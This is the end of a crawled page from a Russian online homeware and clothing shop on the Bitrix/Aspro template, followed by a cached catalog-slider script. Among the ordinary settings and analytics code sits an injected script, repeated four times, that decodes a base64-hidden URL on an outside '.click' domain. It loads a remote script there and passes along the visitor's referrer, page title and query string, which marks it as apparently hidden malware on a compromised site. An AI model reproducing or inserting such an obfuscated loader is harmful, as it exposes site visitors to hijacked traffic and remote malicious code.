<script  src="/bitrix/cache/js/s1/aspro_next/default_a06692adfa4000f78163c13f0d41878a/default_a06692adfa4000f78163c13f0d41878a_v1.js?17617290245063"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "ac657b732ddf05c8759222af080f3535"]); _ba.push(["host", "romans-moda.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "romans-moda.com",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
				"COMPARE_PAGE_URL" : "/catalog/compare.php",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "0",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '000',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'SCROLLTOTOP_POSITION_RIGHT'  : '',
				'SCROLLTOTOP_POSITION_BOTTOM' : '',
				'USE_LAZY_LOAD' : 'N',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',				
				'LICENCE_CHECKED' : 'Y',
				'SHOW_OFFER' : 'N',
				'OFFER_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'Y',
				'PERSONAL_ONEFIO' : 'Y',
				'PERSONAL_PAGE_URL' : '/personal/',
				'SHOW_TOTAL_SUMM' : 'N',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'CHANGE_TITLE_ITEM_DETAIL' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'BOTTOM',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '1',
				'PAGE_CONTACTS' : '3',
				'HEADER_TYPE' : '2',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index2',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'Y',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'N',
				'NLO_MENU': 'N',
				'USE_FAST_VIEW_PAGE_DETAIL': 'Y',
			}),
			"PRESETS": [],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"GA_VERSION" : "v3",
				"USE_FULLORDER_GOALS" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/posuda/predmety_serverovki/kuvshiny/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})
	sliceItemBlock();
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':',','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script>
				$('#content > .wrapper_inner > .left_block').addClass('filter_ajax filter_visible');
			</script>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<script>
			BX.message({
				LAST_ACTIVE_FROM_VIEWED: '1768633569000',
				SHOW_MEASURE_VIEWED: 'true',
				SITE_TEMPLATE_PATH: '/bitrix/templates/aspro_next',
				CATALOG_FROM_VIEWED: '',
				SITE_ID: 's1'
			})
			var lastViewedTime = BX.message('LAST_ACTIVE_FROM_VIEWED');
			var bShowMeasure = BX.message('SHOW_MEASURE_VIEWED');
			var $viewedSlider = $('.viewed_block .item_block');

			showViewedItems(lastViewedTime, bShowMeasure, $viewedSlider);
		</script><script>
	var obDataSubscribe = 'hgkNft'</script>
<script >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50129767 = new Ya.Metrika2({
                    id:50129767,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/posuda/predmety_serverovki/kuvshiny/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':',','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2017-09-06 11:37:45','MODIFIED_BY':'5','TIMESTAMP_X':'2023-04-03 19:00:10','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>
$(document).ready(function(){
    $(".in-cart").attr('onclick',"ym(51539111, 'reachGoal', 'IN-CART'); return true;");
});
</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51539111, "init", {
        id:51539111,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://romans-moda.com/bitrix/cache/js/s1/aspro_next/default_a06692adfa4000f78163c13f0d41878a/default_a06692adfa4000f78163c13f0d41878a_v1.js?17617290245063
body_size: 1455
content:

; /* Start:"a:4:{s:4:"full";s:95:"/bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.js?17617288604676";s:6:"source";s:80:"/bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
BX.addCustomEvent('onSlideInit', function(eventdata) {
	try{
		ignoreResize.push(true);
		if(eventdata){
			var slider = eventdata.slider;
			if(slider){
				$('.viewed_block .rows_block .item .item-title').sliceHeight({'autoslicecount': false, 'slice': 5});
				$('.viewed_block .rows_block .item').sliceHeight({'autoslicecount': false, 'slice': 5});
			}
		}
	}
	catch(e){}
	finally{
		ignoreResize.pop();
	}
});


showViewedItems = function(lastViewedTime, bShowMeasure, $viewedSlider){

	if($viewedSlider.length){
	
		// save $.cookie option
		var bCookieJson = $.cookie.json;
		$.cookie.json = true;

		var arViewedLocal = {};
		var arViewedCookie = {};

		try{
			if(typeof BX.localStorage !== 'undefined'){
				var localKey = 'NEXT_VIEWED_ITEMS_'+BX.message('SITE_ID');
				var cookieParams = {path: '/', expires: 30};
				arViewedLocal = BX.localStorage.get(localKey) ? BX.localStorage.get(localKey) : {};

				arViewedCookie = $.cookie(localKey) ? $.cookie(localKey) : {};
				for(var PRODUCT_ID in arViewedLocal){
					var $item = $viewedSlider.find('div[data-id=' + PRODUCT_ID + ']');

					if($item.length){
						var item = arViewedLocal[PRODUCT_ID];
						var picture = (typeof $item.attr('data-picture') !== 'undefined') ? JSON.parse($item.attr('data-picture')) : {ID: false, SRC: BX.message('SITE_TEMPLATE_PATH')+'/images/no_photo_medium.png', ALT: item.NAME, TITLE: item.NAME};
						var bIsOffer = (typeof item.IS_OFFER !== 'undefined') ? (item.IS_OFFER === 'Y') : false;
						var bWithOffers = (typeof item.WITH_OFFERS !== 'undefined') ? (item.WITH_OFFERS === 'Y') : false;
						$item.html(
							'<div class="inner_wrap">'+
								'<div class="image_wrapper_block">'+
									'<a href="' + item.DETAIL_PAGE_URL + '" class="thumb">'+
										'<img border="0" src="' + picture.SRC + '" alt="' + (picture.ALT.length ? picture.ALT : item.NAME) + '" title="' + (picture.TITLE.length ? picture.TITLE : item.NAME) + '" />'+
									'</a>'+
								'</div>'+
								'<div class="item_info">'+
									'<div class="item-title">'+
										'<a class="dark-color" href="' + item.DETAIL_PAGE_URL + '"><span>' + item.NAME + '</span></a>'+
									'</div>'+
									'<div class="cost prices clearfix">'+
										(item.MIN_PRICE ?
											((((item.MIN_PRICE.VALUE * 1) > (item.MIN_PRICE.DISCOUNT_VALUE * 1))) ?
												'<div class="price only_price">' + (bWithOffers ? BX.message('CATALOG_FROM_VIEWED')+' ' : '') + item.MIN_PRICE.PRINT_DISCOUNT_VALUE + (bShowMeasure && item.CATALOG_MEASURE_NAME.length ? '/' + item.CATALOG_MEASURE_NAME : '') + '</div>'
											: '<div class="price only_price">' + (bWithOffers ? BX.message('CATALOG_FROM_VIEWED')+' ' : '') + item.MIN_PRICE.PRINT_DISCOUNT_VALUE + (bShowMeasure && item.CATALOG_MEASURE_NAME.length ? '/' + item.CATALOG_MEASURE_NAME : '') + '</div>')
										: '')+
									'</div>'+
								'</div>'+
							'</div>'
						);
					}
					else{
						// item not finded
						// may be if it`s new item (it`s detail page), than ACTIVE_FROM > last viewed exists item
						// or it`s old died item and quantity limit
						var ACTIVE_FROM = (typeof arViewedLocal[PRODUCT_ID].ACTIVE_FROM !== 'undefined') ? arViewedLocal[PRODUCT_ID].ACTIVE_FROM : ((typeof arViewedCookie[PRODUCT_ID] !== 'undefined') ? arViewedCookie[PRODUCT_ID][0] : false);
						if(!ACTIVE_FROM || ACTIVE_FROM < lastViewedTime){
							// get actual for save
							var _arViewedLocal = BX.localStorage.get(localKey) ? BX.localStorage.get(localKey) : {};
							var _arViewedCookie = $.cookie(localKey) ? $.cookie(localKey) : {};
							delete _arViewedLocal[PRODUCT_ID];
							delete _arViewedCookie[PRODUCT_ID];
							BX.localStorage.set(localKey, _arViewedLocal, 2592000);  // 30 days
							$.cookie(localKey, _arViewedCookie, cookieParams);
						}
					}
				}
			}

			//remove some items
			$viewedSlider.find('>.item').each(function() {
				var PRODUCT_ID = (typeof $(this).attr('data-id') !== 'undefined') ? $(this).attr('data-id') : false;
				if(PRODUCT_ID && (typeof arViewedLocal[PRODUCT_ID] === 'undefined')){
					$(this).removeClass('has-item').find('>.inner_wrap').remove();
				}
			});

			// if no items than remove block
			if(!$viewedSlider.find('>.item.has-item').length){
				$viewedSlider.closest('.viewed_block').remove();
			}
		}
		catch(e){
			console.error(e);
		}
		finally{
			// restore $.cookie option
			$.cookie.json = bCookieJson;
		}
	}
}

if (typeof window.frameCacheVars !== "undefined"){
	BX.addCustomEvent("onFrameDataReceived", function (json){
		InitFlexSlider();
	})
}
/* End */
;; /* /bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.js?17617288604676*/
